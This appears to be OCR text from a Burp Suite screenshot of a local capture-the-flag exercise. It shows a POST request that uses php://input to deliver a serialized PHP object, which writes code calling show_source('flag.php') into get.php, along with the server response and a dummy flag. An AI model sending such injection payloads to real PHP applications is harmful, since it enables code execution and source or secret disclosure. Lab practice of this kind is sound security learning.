 localhost:9999/004/get.php
<?php
$flag = 'flag{hhhhhjjjjjjkkkkkklllll}';
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 ...
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /004/index.php?filename=php://input HTTP/1.1
2 Host: localhost:9999
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://localhost:9999
10 Connection: close
11 Referer: http://localhost:9999/004/index.php?filename=php://input
12 Upgrade-Insecure-Requests: 1
13
14 O:3:"foo":2:{s:4:"file";s:7:"get.php";s:4:"data";s:32:"<?php
show_source('flag.php');?>";}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost:9999
3 Date: Wed, 21 Oct 2020 09:06:14 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.7
6 Content-type: text/html; charset=UTF-8
7
8 You have readfile php://input